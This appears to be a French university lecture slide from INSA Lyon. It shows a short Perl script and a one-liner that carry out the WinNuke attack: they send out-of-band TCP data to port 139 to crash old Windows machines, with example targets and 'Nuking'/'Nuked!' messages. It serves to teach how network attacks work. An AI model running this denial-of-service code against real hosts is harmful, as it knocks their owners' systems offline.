 Exemple

#!/opt/bin/perl
use strict;
use Socket;
$h = "$ARGV[0]";
$p = 139 if (!$ARGV[1]);
if (!$h) {print "Un nom de machine doit être fournit. Ex: www.microsoft.com\n";}
$in_addr = (gethostbyname($h))[4];
$addr = sockaddr_in($p,$in_addr);
$proto = getprotobyname('tcp');
print "Adresse visée$in_addr addr $addr proto $proto\n";
socket(S, AF_INET, SOCK_STREAM, $proto) || die $!;
connect(S,$addr) or die $!;
$| = 1;
print STDOUT "Nuking: $h:$p\n";
send S,"Au revoir",MSG_OOB;
print STDOUT "Nuked!\n";
close S; STDOUT

perl -MIO::Socket -e 'IO::Socket::INET->
new(PeerAddr=>"some.windoze.box")->
send("bye",MSG_OOB)'

INSA LYON

Stéphane Frénot

INT 24